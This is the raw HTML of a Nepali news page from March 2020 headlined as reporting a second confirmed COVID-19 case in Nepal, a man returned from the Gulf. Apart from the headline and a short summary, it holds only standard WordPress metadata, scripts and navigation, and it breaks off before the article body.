

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/2349
body_size: 86576
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>नेपालमा अर्का एक युवकमा कोरोना संक्रमण पुष्टि : संक्रमितको संख्या २ पुग्यो - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/2349" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="नेपालमा अर्का एक युवकमा कोरोना संक्रमण पुष्टि : संक्रमितको संख्या २ पुग्यो - Best Khabar" />
	<meta property="og:description" content="२५ मार्च, २०२० काठमाडौं । केही साता अघि खाडी मुलुकबाट नेपाल आएका थप एक नेपालीमा कोरोना भाइरस (कोभिड १९) को संक्रमण देखिएको छ । राष्ट्रिय जनस्वास्थ्य प्रयोगशाला टेकुका अनुसार कोरोनासँग मिल्दोजुल्दो लक्षण देखिएपछि उनलाई आइसोलेसनमा राखेर उपचार थालिएको थियो । ल्याव परिक्षणका क्रममा गएराति उनमा कोरोनाको संक्रमणको पोजेटिभ रिपोर्ट आएपनि उनमा कोरोना भएको पुष्टि भएको..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/2349" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2020-03-25T07:44:18+00:00" />
	<meta property="article:modified_time" content="2020-03-26T18:06:14+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/2349","url":"https://bestkhabar.com/archives/2349","name":"नेपालमा अर्का एक युवकमा कोरोना संक्रमण पुष्टि : संक्रमितको संख्या २ पुग्यो - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/2349#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/2349#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital.jpg","datePublished":"2020-03-25T07:44:18+00:00","dateModified":"2020-03-26T18:06:14+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/2349#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/2349"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/2349#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/2349#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"नेपालमा अर्का एक युवकमा कोरोना संक्रमण पुष्टि : संक्रमितको संख्या २ पुग्यो"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46c8ca6bbf338442fa86c598a91c9f6d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46c8ca6bbf338442fa86c598a91c9f6d?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; नेपालमा अर्का एक युवकमा कोरोना संक्रमण पुष्टि :  संक्रमितको संख्या २ पुग्यो Comments Feed" href="https://bestkhabar.com/archives/2349/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestkhabar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestkhabar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<script type='text/javascript' src='https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&#038;product=inline-share-buttons' id='shrethis-js'></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/2349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bestkhabar.com/?p=2349' />
<link rel="alternate" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F2349" />
<link rel="alternate" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F2349&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-2349 single-format-standard aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>नेपालमा अर्का एक युवकमा कोरोना संक्रमण पुष्टि :  संक्रमितको संख्या २ पुग्यो</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ चैत्र १२ गते बुधबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="960" height="640" src="https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital.jpg" alt="" class="wp-image-2350" srcset="https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital.jpg 960w, https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital-480x320.jpg 480w, https://bestkhabar.com/wp-content/uploads/2020/03/teku-hospital-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></figure>



